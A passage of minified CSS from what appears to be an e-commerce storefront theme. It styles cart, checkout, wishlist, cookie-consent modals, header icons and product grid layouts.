.pages{position:absolute;width:100%;z-index:0}.abs-shopping-cart-items-desktop,.block-cart-failed,.cart-container .form-cart,.cart-container .cart-gift-item{float:left;position:relative;width:73%}.abs-shopping-cart-items-desktop .actions,.block-cart-failed .actions,.cart-container .form-cart .actions,.cart-container .cart-gift-item .actions{text-align:right}.abs-shopping-cart-items-desktop .action.clear,.abs-shopping-cart-items-desktop .action.update,.block-cart-failed .action.clear,.block-cart-failed .action.update,.cart-container .form-cart .action.clear,.cart-container .form-cart .action.update,.cart-container .cart-gift-item .action.clear,.cart-container .cart-gift-item .action.update{margin-left:10px}.abs-shopping-cart-items-desktop .action.continue,.block-cart-failed .action.continue,.cart-container .form-cart .action.continue,.cart-container .cart-gift-item .action.continue{float:left}h1{font-size:40px;margin-bottom:40px}.navigation,.breadcrumbs,.page-header .header.panel,.header.content,.footer.content,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container,.page-main{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:1280px;padding-left:20px;padding-right:20px;width:auto}.page-main{width:100%}.columns{display:block}.column.main{min-height:300px}.page-layout-1column .column.main{width:100%;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-3columns .column.main{width:66.66666667%;display:inline-block;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-left .column.main{width:83.33333333%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-right .column.main{width:83.33333333%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.sidebar-main{padding-right:2%}.page-layout-3columns .sidebar-main{width:16.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-left .sidebar-main{width:16.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-right .sidebar-main{width:16.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-right .sidebar-main{padding-left:2%;padding-right:0}.sidebar-additional{clear:right;padding-left:2%}.page-layout-3columns .sidebar-additional{width:16.66666667%;float:right;-ms-flex-order:3;-webkit-order:3;order:3}.page-layout-2columns-left .sidebar-additional{width:16.66666667%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-right .sidebar-additional{width:16.66666667%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-left .main{padding-left:2%}.page-layout-2columns-left .sidebar-additional{clear:left;float:left;padding-left:0}.panel.header{padding:10px 20px}.fieldset>.field{margin:0 0 20px;box-sizing:border-box;margin:0 0 29px}.fieldset>.field>.label{margin:0}.fieldset>.field:before,.fieldset>.field:after{content:'';display:table}.fieldset>.field:after{clear:both}.fieldset>.field.choice:before,.fieldset>.field.no-label:before{padding:6px 15px 0 0;width:25.8%;box-sizing:border-box;content:' ';float:left;height:1px}.fieldset>.field .description{padding:6px 15px 0 0;text-align:right;width:25.8%;box-sizing:border-box;float:left}.fieldset>.field:not(.choice)>.label{padding:6px 15px 0 0;text-align:right;width:25.8%;box-sizing:border-box;float:left}.fieldset>.field:not(.choice)>.control{width:74.2%;float:left}.product.data.items{position:relative;z-index:1}.product.data.items:before,.product.data.items:after{content:'';display:table}.product.data.items:after{clear:both}.product.data.items>.item.title{float:left;width:auto}.product.data.items>.item.title>.switch{height:20px;display:block;position:relative;z-index:2}.product.data.items>.item.content{margin-top:20px;box-sizing:border-box;float:right;margin-left:-100%;width:100%}.product.data.items>.item.content:before,.product.data.items>.item.content:after{content:'';display:table}.product.data.items>.item.content:after{clear:both}.product.data.items>.item.content.active{display:block}.product.data.items>.item.title{margin:0 5px 0 0}.product.data.items>.item.title>.switch{font-weight:600;line-height:20px;font-size:1.4rem;color:#7d7d7d;text-decoration:none;background:#f0f0f0;border:1px solid #d1d1d1;border-bottom:none;height:20px;padding:5px 20px 5px 20px}.product.data.items>.item.title>.switch:visited{color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:hover{color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:active{color:#333;text-decoration:none}.product.data.items>.item.title:not(.disabled)>.switch:focus,.product.data.items>.item.title:not(.disabled)>.switch:hover{background:#fcfcfc}.product.data.items>.item.title:not(.disabled)>.switch:active,.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{background:#fff;color:#333;text-decoration:none}.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{padding-bottom:6px}.product.data.items>.item.content{background:#fff;margin-top:31px;padding:20px 20px 20px 20px;border:0;border-top:1px solid #d1d1d1}.actions-toolbar:before,.actions-toolbar:after{content:'';display:table}.actions-toolbar:after{clear:both}.actions-toolbar .primary{float:left}.actions-toolbar .secondary{float:right}.actions-toolbar .primary,.actions-toolbar .secondary{display:inline-block}.actions-toolbar .primary a.action,.actions-toolbar .secondary a.action{display:inline-block}.actions-toolbar .primary .action{margin:0 5px 0 0}.actions-toolbar .secondary a.action{margin-top:6px}.actions-toolbar>.primary,.actions-toolbar>.secondary{margin-bottom:0}.actions-toolbar>.primary .action,.actions-toolbar>.secondary .action{margin-bottom:0;width:auto}.modal-popup.modal-slide .modal-footer{border-top:1px solid #c1c1c1;text-align:right}#store-selector .form-continue .actions-toolbar>.primary{float:right}#store-selector .form-continue .actions-toolbar .action.primary{margin:0}.pagebuilder-mobile-only{display:none !important}.amgdprcookie-main-wrapper{padding:0}.amgdprcookie-main-wrapper .amgdprcookie-top{margin-bottom:35px}.amgdprcookie-main-wrapper .amgdprcookie-head{font-size:34px;line-height:normal}.amgdprcookie-main-wrapper .amgdprcookie-btn{box-shadow:0 3px 10px rgba(62,40,13,0.15);font-size:20px;padding:17px 46px;text-transform:none}.amgdprcookie-cookie-container{margin-bottom:30px;padding:25px 0}.amgdprcookie-cookie-container .amgdprcookie-caption{font-size:20px;margin-bottom:15px}.amgdprcookie-cookie-container .amgdprcookie-toggle-cookie{padding-left:0}.amgdprcookie-cookie-container .amgdprcookie-text{font-size:14px}.amgdprcookie-cookie-container .amgdprcookie-options{background:inherit;display:inline-block;font-size:14px}.amgdprcookie-groups-modal .amgdprcookie-cookie-container,.amgdprcookie-groups-modal .amgdprcookie-header,.amgdprcookie-groups-modal .amgdprcookie-text{padding:0}.amgdprcookie-modal-container .modal-inner-wrap{background:#fff;min-width:400px;right:unset;width:21%}.amgdprcookie-table .amgdprcookie-cell.desc,.amgdprcookie-table .amgdprcookie-title.-wide{width:30%}.amgdprcookie-table .amgdprcookie-cell,.amgdprcookie-table .amgdprcookie-title{width:15%}.amgdprcookie-bar-container .amgdprcookie-buttons-block{flex-direction:row;margin-bottom:5px}.amgdprcookie-bar-container .amgdprcookie-buttons-block .amgdprcookie-button{margin-bottom:0}.amgdpr-modal-container .modal-header{padding:40px 50px 20px}.amgdpr-modal-container .modal-header .modal-title{font-size:30px}.amgdpr-modal-container .modal-content{padding:0 30px 0 50px}.amgdpr-modal-container .modal-footer{padding:30px 50px 50px}.amgdpr-modal-container .action.action-primary{width:auto}.amskit-toolbar-wrap{bottom:25px;left:25px}.amskit-toolbar-wrap.-open{width:500px}.amskit-toolbar-content{max-height:650px}.amskit-headings-wrap{-webkit-flex-wrap:initial;flex-wrap:initial}.amskit-page-links .amskit-label{width:45%}.block-cart-failed .actions{text-align:left}.block-cart-failed .actions.primary{float:right}.bundle-options-container .bundle-options-wrapper,.bundle-options-container .product-options-wrapper{float:left;width:57%}.bundle-options-container .block-bundle-summary{float:right;position:relative;width:40%}.page-layout-2columns-left .bundle-options-container .bundle-options-wrapper,.page-layout-2columns-left .bundle-options-container .block-bundle-summary,.page-layout-2columns-right .bundle-options-container .bundle-options-wrapper,.page-layout-2columns-right .bundle-options-container .block-bundle-summary,.page-layout-3columns .bundle-options-container .bundle-options-wrapper,.page-layout-3columns .bundle-options-container .block-bundle-summary{width:48%}.block-category-event.block:last-child{margin-bottom:30px;padding:10px 0 30px}.block-category-event .block-title{margin:0}.block-category-event .block-title strong{font-size:2.4rem}.block-category-event .ticker li{display:none;margin:0 50px}.block-category-event .ticker .value{font-size:6rem}.block-category-event .ticker .label{font-size:1.4rem;text-transform:none}.block-category-event .dates .date{font-size:5rem}.block-category-event .dates .start{padding-right:50px}.block-category-event .dates .start:after{font-size:5rem;right:10px}.cart-container .widget{float:left}.cart-container .widget.block{margin-bottom:20px}.cart-summary{float:right;position:relative;width:23%}.column.main .cart-summary .actions-toolbar>.secondary{float:none}.cart-summary .block .fieldset .field{margin:0 0 20px;margin:0 0 10px}.cart-summary .block .fieldset .field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.cart-summary .block .fieldset .field:not(.choice)>.control{float:none;width:auto}.cart-summary .block .fieldset .field>.label{margin:0 0 5px;display:inline-block}.cart-summary .block .fieldset .field.choice:before,.cart-summary .block .fieldset .field.no-label:before{display:none}.cart.table-wrapper .items{min-width:100%;width:auto}.cart.table-wrapper .item .col.item{padding:27px 8px 10px}.cart.table-wrapper .item-actions td{text-align:right}.cart.table-wrapper .product-item-photo{display:table-cell;max-width:100%;padding-right:20px;position:static;vertical-align:top;width:1%}.cart.table-wrapper .product-item-details{display:table-cell;vertical-align:top;white-space:normal;width:99%}.cart.table-wrapper .item-actions .actions-toolbar{text-align:left}.cart .action{margin-bottom:10px}.cart-products-toolbar .toolbar-amount{line-height:30px;margin:0}.cart-products-toolbar .pages{float:right;margin:0 0 1px}.cart-products-toolbar .pages .item:last-child{margin-right:0}.cart.table-wrapper .cart-products-toolbar+.cart thead tr th.col{padding-bottom:7px;padding-top:8px}.cart.table-wrapper .cart+.cart-products-toolbar{margin-top:25px}.minicart-wrapper{margin-left:13px}.minicart-wrapper .block-minicart{right:-15px;width:390px}.opc-wrapper{width:66.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1;padding-right:30px}.checkout-onepage-success .print{display:block;float:right;margin:22px 0 0}.opc-progress-bar-item{width:185px}.checkout-index-index .modal-popup .form-shipping-address{max-width:600px}.checkout-index-index .modal-popup .modal-footer .action-save-address{float:right;margin:0 0 0 10px}.checkout-shipping-method .actions-toolbar>.primary{float:right}.checkout-shipping-method .actions-toolbar .action.primary{margin:0}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address{max-width:600px}.table-checkout-shipping-method{width:auto}.opc-sidebar{margin:46px 0 20px;width:33.33333333%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.opc-summary-wrapper .modal-header .action-close{display:none}.authentication-dropdown{background-color:#fff;border:1px solid #aeaeae;-webkit-transform:scale(1, 0);-webkit-transform-origin:0 0;-webkit-transition:-webkit-transform linear .1s,visibility 0s linear .1s;position:absolute;text-align:left;top:100%;transform:scale(1, 0);transform-origin:0 0;transition:transform linear .1s,visibility 0s linear .1s;visibility:hidden;width:100%}.authentication-dropdown._show{z-index:100;-webkit-transform:scale(1, 1);-webkit-transition:-webkit-transform linear .1s,visibility 0s linear 0s;transform:scale(1, 1);transition:transform linear .1s,visibility 0s linear 0s;visibility:visible}.authentication-wrapper{width:33.33333333%;text-align:right}.block-authentication .block-title{font-size:2.6rem;border-bottom:0;margin-bottom:25px}.block-authentication .actions-toolbar>.primary{display:inline;float:right;margin-right:0}.block-authentication .actions-toolbar>.primary .action{margin-right:0}.block-authentication .actions-toolbar>.secondary{float:left;margin-right:2rem;padding-top:1rem}.popup-authentication .modal-inner-wrap{min-width:768px;width:60%}.popup-authentication .block-authentication{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;border-top:1px solid #c1c1c1}.popup-authentication .block[class],.popup-authentication .form-login,.popup-authentication .fieldset,.popup-authentication .block-content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-grow:1;flex-grow:1}.popup-authentication .block[class]{box-sizing:border-box;float:left;padding:10px 30px 0 0;width:50%}.popup-authentication .block[class]+.block{border-left:1px solid #c1c1c1;border-top:0;margin:0;padding:10px 0 0 40px}.popup-authentication .block[class]+.block:before{left:0;top:50%}.popup-authentication .actions-toolbar{margin-bottom:0;margin-top:auto}.checkout-payment-method .actions-toolbar .primary{float:right;margin:0}.checkout-payment-method .fieldset>.field-select-billing>.control{float:none;width:100%}.checkout-payment-method .payment-method-content .fieldset>.field{margin:0 0 20px}.checkout-payment-method .payment-method-content .fieldset>.field.choice:before{padding:0;width:0}.checkout-payment-method .payment-method-content .fieldset>.field.type .control{margin-left:25.8%}.checkout-payment-method .payment-method-content .fieldset>.field.type.no-detection .control{margin-left:0}.checkout-billing-address .action-update{float:right}.checkout-billing-address .actions-toolbar .action-cancel{margin:6px 20px 0 0}.checkout-payment-method .payment-option-title{padding-left:22px}.checkout-payment-method .payment-option-content .payment-option-inner+.actions-toolbar{margin-left:0}.contact-index-index .column:not(.sidebar-additional) .form.contact{min-width:600px}.login-container .block .login .actions-toolbar>.primary{margin-bottom:0;margin-right:30px}.login-container .block .login .actions-toolbar>.secondary{float:left}.fieldset .fullname .field .label{padding:6px 15px 0 0;text-align:right;width:25.8%;box-sizing:border-box;float:left}.fieldset .fullname .field .control{width:74.2%;float:left}.form.password.reset,.form.send.confirmation,.form.password.forget,.form.create.account,.form.search.advanced,.form.form-orders-search{min-width:600px;width:50%}.account.page-layout-2columns-left .sidebar-main,.account.page-layout-2columns-left .sidebar-additional{width:22.3%}.account.page-layout-2columns-left .column.main{width:77.7%}.block-addresses-list .items.addresses{font-size:0}.block-addresses-list .items.addresses>.item{display:inline-block;font-size:14px;margin-bottom:20px;vertical-align:top;width:48.8%}.block-addresses-list .items.addresses>.item:nth-last-child(1),.block-addresses-list .items.addresses>.item:nth-last-child(2){margin-bottom:0}.block-addresses-list .items.addresses>.item:nth-child(even){margin-left:2.4%}.control.captcha-image .captcha-img{margin:0 10px 10px 0}.page-product-downloadable .product-options-wrapper{float:left;width:55%}.page-product-downloadable .product-options-bottom{float:right;width:40%}.page-product-downloadable .product-options-bottom .field.qty+.actions{padding-top:0}.gift-message .field{margin-bottom:20px}.gift-options{position:relative;z-index:1}.gift-options .actions-toolbar{clear:both;float:right;position:static}.gift-options .actions-toolbar .secondary{float:right}.gift-options .actions-toolbar .secondary .action{float:right;margin-left:20px}.gift-options .actions-toolbar .secondary .action-cancel{display:block;float:left;margin-top:6px}.gift-options .actions-toolbar:nth-child(3):before{border-left:1px solid #c1c1c1;bottom:5rem;content:'';display:block;left:50%;overflow:hidden;position:absolute;top:0;width:0}.gift-options-title{font-weight:300;font-size:1.8rem}.cart.table-wrapper .action-gift{float:left}.order-options .gift-wrapping,.table-order-review .gift-wrapping{max-width:50%}.form-giftregistry-search .fieldset{margin-bottom:29px}.form-giftregistry-search .fieldset>.fields-specific-options>.field{margin:0 0 20px;box-sizing:border-box}.form-giftregistry-search .fieldset>.fields-specific-options>.field>.label{margin:0}.form-giftregistry-search .fieldset>.fields-specific-options>.field:before,.form-giftregistry-search .fieldset>.fields-specific-options>.field:after{content:'';display:table}.form-giftregistry-search .fieldset>.fields-specific-options>.field:after{clear:both}.form-giftregistry-search .fieldset>.fields-specific-options>.field.choice:before,.form-giftregistry-search .fieldset>.fields-specific-options>.field.no-label:before{padding:6px 15px 0 0;width:25.8%;box-sizing:border-box;content:' ';float:left;height:1px}.form-giftregistry-search .fieldset>.fields-specific-options>.field .description{padding:6px 15px 0 0;text-align:right;width:25.8%;box-sizing:border-box;float:left}.form-giftregistry-search .fieldset>.fields-specific-options>.field:not(.choice)>.label{padding:6px 15px 0 0;text-align:right;width:25.8%;box-sizing:border-box;float:left}.form-giftregistry-search .fieldset>.fields-specific-options>.field:not(.choice)>.control{width:74.2%;float:left}.block-giftregistry-shared-items .product-item-photo{display:table-cell;max-width:100%;padding:0 20px 0 0;vertical-align:top;width:1%}.block-giftregistry-shared-items .product-item-details{display:table-cell;vertical-align:top;width:99%;word-break:normal}.block-giftregistry-shared-items .col.product{width:48%}.block-giftregistry-shared-items .col:not(.product){text-align:center}.block-giftregistry-shared-items .col.price{padding-top:17px}.block-giftregistry-shared-items .input-text.qty{margin-top:-4px}.gift-options-cart-item .gift-wrapping,.cart-gift-item .gift-wrapping{box-sizing:border-box;float:left;padding-right:20px;width:50%}.gift-options-cart-item .gift-wrapping+.gift-message,.cart-gift-item .gift-wrapping+.gift-message{border-left:1px solid #c1c1c1;box-sizing:border-box;float:left;padding-left:4.5rem;width:50%}.form-add-invitations .additional,.form-add-invitations .field.text{margin-top:29px}.table-invitations .col{width:50%}.wishlist.window.popup{bottom:auto;top:20%;left:50%;margin-left:-212px;width:380px;right:auto}.wishlist.window.popup .field{margin:0 0 20px}.wishlist.window.popup .field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.wishlist.window.popup .field:not(.choice)>.control{float:none;width:auto}.wishlist.window.popup .field>.label{margin:0 0 5px;display:inline-block}.wishlist.window.popup .field.choice:before,.wishlist.window.popup .field.no-label:before{display:none}.block-wishlist-management{margin-bottom:20px}.block-wishlist-management .wishlist-select{border-bottom:1px solid #e8e8e8;display:table;margin-bottom:15px;width:100%}.block-wishlist-management .wishlist-select .wishlist-name{display:table-cell;margin-right:10px;padding:5px 10px 10px;vertical-align:top;white-space:nowrap;width:5%}.block-wishlist-management .wishlist-select-items{display:table-cell;padding-right:160px;vertical-align:top}.block-wishlist-management .wishlist-select-items .item{display:inline-block;margin-right:10px;padding:5px 10px 10px}.block-wishlist-management .wishlist-select-items .item:last-child{margin-right:0}.block-wishlist-management .wishlist-select-items .current{border-bottom:3px solid #ff5501;font-weight:600}.block-wishlist-management .wishlist-select .wishlist-name-current{display:none}.block-wishlist-management .wishlist-add.item{position:absolute;right:0;top:0}.block-wishlist-management .wishlist-title strong{font-size:4rem}.block-wishlist-management .wishlist-info{float:left}.block-wishlist-management .wishlist-toolbar{float:right}.block-wishlist-info-items .product-item-photo{margin-left:0}.products-grid.wishlist .product-item-checkbox{float:left}.products-grid.wishlist .product-item-checkbox+.product-item-name{margin-left:25px}.block.newsletter{max-width:44%;width:max-content}.block.newsletter .field{margin-right:5px}.block.newsletter .field.newsletter{max-width:220px}.block.newsletter .field .control{width:100%}.block.newsletter .action.subscribe{border-radius:3px}.paypal-review .paypal-review-title{border-bottom:1px solid #d1d1d1}.paypal-review .block-content .box-order-shipping-address,.paypal-review .block-content .box-order-shipping-method,.paypal-review .block-content .box-order-shipping-method+.box-order-billing-address{box-sizing:border-box;float:left;width:33%}.paypal-review .block-content .box-order-shipping-address{padding:0 5%;width:34%}.paypal-review .col.subtotal,.paypal-review .mark,.paypal-review .amount{text-align:right}.products.wrapper.list .product-reviews-summary{margin:0}.reward-settings+.actions-toolbar{margin-top:-32px}.form-create-return .additional .field:last-child{margin-top:29px}.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box{margin-bottom:20px}.block-returns-tracking .block-title .action{margin:0 0 0 30px}.block-returns-tracking .block-title .actions-track{float:right;margin-top:12px}.table-order-items .subtotal,.table-order-items .amount{text-align:right}.table-order-items.creditmemo .col.qty,.table-order-items.creditmemo .col.discount,.table-order-items.creditmemo .col.subtotal{text-align:center}.table-order-items.creditmemo .col.total{text-align:right}.order-pager-wrapper .order-pager-wrapper-top{padding-left:0;padding-right:0}.order-pager-wrapper .pages{float:right}.order-actions-toolbar .action.print{display:block;float:right}.page-title-wrapper .order-date{margin-top:-20px}[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box,.sales-guest-view .column.main .block:not(.widget) .block-content .box{margin-bottom:20px}.page-wrapper>.breadcrumbs,.page-wrapper>.top-container,.page-wrapper>.widget{box-sizing:border-box;width:100%}.navigation ul{padding:0 8px}.header.panel>.header.links{float:right;font-size:0;margin:0;padding:0;list-style:none none;margin-left:auto}.header.panel>.header.links>li{display:inline-block;vertical-align:top}.header.panel>.header.links>li{font-size:14px;margin:0 0 0 15px}.header.panel>.header.links>li.welcome,.header.panel>.header.links>li a{line-height:1.4}.header.panel>.header.links>li.welcome a{padding-left:5px}.header.content{padding:30px 20px 0}.page-header{border:0;margin-bottom:0}.page-header .panel.wrapper{border-bottom:1px solid #e8e8e8}.page-header .header.panel{padding-bottom:10px;padding-top:10px}.page-header .switcher{display:inline-block}.page-main>.page-title-wrapper .page-title{display:inline-block}.page-main>.page-title-wrapper .page-title+.action{float:right;margin-top:20px}.logo{margin:0 auto 25px 0}.logo img{max-height:inherit}.footer.content .block{float:right}.footer.content .links{display:inline-block;margin-bottom:20px;padding:0 50px 0 0;vertical-align:top}.footer.content .switcher.store{display:inline-block;padding-right:50px;vertical-align:top}.my-credit-cards .card-type img{display:block}.products-grid.wishlist .product-item-tooltip{display:inline-block}.products-grid.wishlist .product-item-actions{margin:10px 0 0}.products-grid.wishlist .product-item .fieldset .field.qty{margin-bottom:10px;padding-right:10px}.products-grid.wishlist .product-item .fieldset .field.qty .label{width:auto}.products-grid.wishlist .product-item .box-tocart .actions-primary{margin:0}.products-grid.wishlist .product-item .box-tocart .stock{margin:20px 0 0}.wishlist-index-index .product-item-info{width:240px}.page-products .columns{padding-top:0;position:relative;z-index:1}.products.wrapper~.toolbar .pages{float:left}.toolbar-amount{float:left}.sorter{float:right}.modes{display:inline-block;float:left;margin-right:20px}.products.wrapper~.toolbar .modes{display:none}.modes-mode{color:#7d7d7d;border:1px solid #d1d1d1;border-right:0;float:left;font-weight:400;line-height:1;padding:7px 10px;text-align:center;display:inline-block;text-decoration:none}.modes-mode:not(.active):hover{color:#7d7d7d;background:#dedede}.modes-mode:last-child{border-right:1px solid #d1d1d1}.modes-mode.active{color:#a6a6a6}.modes-mode>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.modes-mode:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:inherit;color:#7d7d7d;content:'\e60d';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.modes-mode:hover:before{color:#7d7d7d}.mode-list:before{content:'\e60b'}.products.wrapper~.toolbar .limiter{display:block;float:right}.product-info-main .box-tocart,.product-options-bottom .box-tocart{display:table}.product-info-main .box-tocart .field.qty,.product-options-bottom .box-tocart .field.qty{display:table-cell}.product-info-main .box-tocart .actions,.product-options-bottom .box-tocart .actions{display:table-cell;padding-top:25px;text-align:center;vertical-align:bottom}.product-info-main .page-title-wrapper .page-title{margin-top:-13px}.sidebar .product-items .product-item-info .product-item-photo{float:left;left:auto;margin:0 10px 10px 0;position:relative;top:auto}.sidebar .product-items .product-item-details{margin:0}.sidebar .product-items .product-item-actions{clear:left}.product-info-main{float:right}.product.media{float:left;margin-bottom:25px}.page-layout-1column .product-info-main{width:40%}.page-layout-1column .product.media{width:57%}.page-layout-2columns-left .product-info-main,.page-layout-2columns-right .product-info-main,.page-layout-3columns .product-info-main{width:48%}.page-layout-2columns-left .product.media,.page-layout-2columns-right .product.media,.page-layout-3columns .product.media{width:50%}.block.widget .products-grid .product-item{width:33.33333333%}.sidebar .block.widget .products-grid .product-item{margin-left:0;width:100%}.sidebar .block.widget .products-grid .product-item .actions-secondary{display:block;padding:10px 0}.page-layout-1column .block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 6%) / 4)}.page-layout-1column .block.widget .products-grid .product-item:nth-child(3n + 1){margin-left:2%}.page-layout-1column .block.widget .products-grid .product-item:nth-child(4n + 1){margin-left:0}.page-layout-3columns .block.widget .products-grid .product-item{width:50%}.sidebar .block.widget .pager .pages-item-next{padding:0}.sidebar .block.widget .pager .pages-item-next .action{margin:0}}@media all and (min-width:1024px),print{.amgdprcookie-groups-modal .amgdprcookie-form{padding:0 20px}.checkout-index-index .modal-popup.amgdprcookie-modal-container .modal-inner-wrap{left:unset;margin-left:unset;width:21%}.checkout-index-index .modal-popup .modal-inner-wrap{margin-left:-400px;width:800px;left:50%}.opc-wrapper .shipping-address-item{width:33.33333333%}.opc-wrapper .shipping-address-item:before{background:#ccc;height:calc(100% - 20px);content:'';left:0;position:absolute;top:0;width:1px}.opc-wrapper .shipping-address-item:nth-child(3n + 1):before{display:none}.opc-wrapper .shipping-address-item.selected-item:before{display:none}.opc-wrapper .shipping-address-item.selected-item+.shipping-address-item:before{display:none}.table-checkout-shipping-method{min-width:500px}.wishlist-index-index .products-grid .product-items{margin:0}.wishlist-index-index .products-grid .product-item{margin-left:calc((100% - 4 * 24.439%) / 3);padding:0;width:24.439%}.wishlist-index-index .products-grid .product-item:nth-child(4n + 1){margin-left:0}.block.widget .products-grid .product-item{width:20%}.page-layout-1column .block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 8%) / 5)}.page-layout-1column .block.widget .products-grid .product-item:nth-child(4n + 1){margin-left:2%}.page-layout-1column .block.widget .products-grid .product-item:nth-child(5n + 1){margin-left:0}.page-layout-3columns .block.widget .products-grid .product-item{width:25%}.block.widget .products-grid .product-items{margin:0}.block.widget .products-grid .product-item{margin-left:calc((100% - 4 * 24.439%) / 3);padding:0;width:24.439%}.block.widget .products-grid .product-item:nth-child(4n + 1){margin-left:0}}@media all and (min-width:1440px),print{.sidebar .product-items .product-item-info .product-item-photo{float:none;left:0;margin:0;position:absolute;top:0}.sidebar .product-items .product-item-details{margin-left:85px}}body header.page-header .header-area .horizontal-menu{margin-left:0}header.page-header .header-area .logo{flex:0 1 auto;justify-content:center;min-width:100px}header.page-header .header-area .logo img{max-width:190px;width:100%}@media (min-width:992px){header.page-header .header-area .logo{max-width:100px}}@media (min-width:1200px){header.page-header .header-area .logo{max-width:none;min-width:190px}}header.page-header .header-area.header5 .top-header{flex-wrap:wrap;align-items:center;background-color:#000}body header.page-header .header-area.header5 .top-header .left-top-header .content{font-size:12px}header.page-header .header-area.header5 .top-header .right-top-header .list-block{justify-content:center}header.page-header .header-area.header5 .top-header,header.page-header .header-area.header5 .top-header a,body header.page-header .header-area.header5 .top-header .right-top-header .list-block .item a.link{color:#fff;font-weight:700}body header.page-header .header-area.header5 .top-header .right-top-header .item.social{padding-left:0}header.page-header .header-area.header5 .top-header .list-social li:first-of-type a{padding-left:0}body header.page-header .header-area.header5 .top-header .right-top-header .list-block .item .switcher .options .action.toggle{color:#fff}body header.page-header .header-area.header5 .top-header .upper-top-header{flex:1 1 100%}body header.page-header .header-area.header5 .top-header .upper-top-header p{text-align:center;font-size:0.9rem;font-style:italic}@media (max-width:991px) and (min-width:768px){body header.page-header .header-area.header5 .top-header .right-top-header .item.social{display:block}}@media (min-width:768px){header.page-header .header-area.header5 .top-header .right-top-header .item.social{padding-left:20px}header.page-header .header-area.header5 .top-header .list-social li:first-of-type a{padding-left:20px}}header.page-header .middle-header{background-color:#fff}.btns-custom-header{display:none}@media (min-width:768px){.btns-custom-header{display:flex;align-items:center;font-size:10px}.btns-custom-header__item-wrapper{display:flex;max-height:60px;max-width:160px;padding:5px}.btns-custom-header__item{position:relative;display:flex;align-items:center;min-height:4em;padding:.5em 1em;background-color:#e6e6e6;line-height:0}.btns-custom-header__item-txt-value{font-size:1.1em;line-height:1em}.btns-custom-header__item-ico{font-size:2.4em}}@media (min-width:992px){.btns-custom-header{font-size:8px}}@media (min-width:1200px){.btns-custom-header{font-size:10px}}@media (min-width:768px){.btns-custom-header.v-hover .btns-custom-header__item-txt-value{position:absolute;opacity:0;transition:opacity .3s ease-out;left:50%;top:80%;transform:translateX(-50%);background:#e6e6e6;padding:0.7em;text-align:center;font-size:11px;line-height:1em;transition:opacity .3s ease-out,top .3s ease-out;pointer-events:none}.btns-custom-header.v-hover .btns-custom-header__item:hover .btns-custom-header__item-txt-value{top:100%;opacity:1}}@media (min-width:768px){.btns-custom-header.v-normal .btns-custom-header__item{background-color:#fff}.btns-custom-header.v-normal .btns-custom-header__item-ico{display:block;margin-bottom:5px;text-align:center;font-size:2.6em}.btns-custom-header.v-normal .btns-custom-header__item-txt-value{font-size:1.2em}}body header.page-header .right-content>div{margin-left:14px}header.page-header .search-icon-bottom .block-search .block-title.theme-header-icon,body .header-top-links .actions .action.top-links,body header.page-header .top-wishlist>a,body header.page-header .minicart-wrapper .action.showcart{position:relative}header.page-header .search-icon-bottom .right-content .my-text{display:none;position:absolute;bottom:0;left:50%;transform:translate(-50%);font-size:12px;font-family:'Nexa';line-height:1em}body header.page-header .theme-header-icon:hover,body .header-top-links .actions .action.top-links:hover:before,body header.page-header .block-search.active .theme-header-icon,body header.page-header .setting-site.active .theme-header-icon,body header.page-header .minicart-wrapper.active .theme-header-icon,body header.page-header .header-top-links.active .theme-header-icon{color:#4b6e2b}body header.page-header .header-area.header5 .middle-header .right-content .minicart-wrapper .action.showcart .counter.qty,body header.page-header .header-area.header5 .middle-header .right-content .top-wishlist .counter.qty{background-color:#78b045}@media (min-width:768px){header.page-header .search-icon-bottom .block-search .block-title.theme-header-icon,body .header-top-links .actions .action.top-links,body header.page-header .top-wishlist>a,body header.page-header .minicart-wrapper .action.showcart{height:41px;width:55px;text-align:center}header.page-header .search-icon-bottom .right-content .my-text{display:block}header.page-header .block-search .block-title:before,body .header-top-links .actions .action.top-links .action.top-links:before,body .header-top-links .actions .action.top-links:before,body header.page-header .minicart-wrapper .action.showcart:before{font-size:17px;line-height:1em}body header.page-header .top-wishlist .wishlist-icon{margin-top:0;height:100%;font-size:17px;line-height:1em}}@media (min-width:992px){body header.page-header .right-content>div{margin-left:10px}header.page-header .search-icon-bottom .block-search .block-title.theme-header-icon,body .header-top-links .actions .action.top-links,body header.page-header .top-wishlist>a,body header.page-header .minicart-wrapper .action.showcart{height:34px;width:42px}header.page-header .search-icon-bottom .right-content .my-text{font-size:10px}}@media (min-width:1200px){body header.page-header 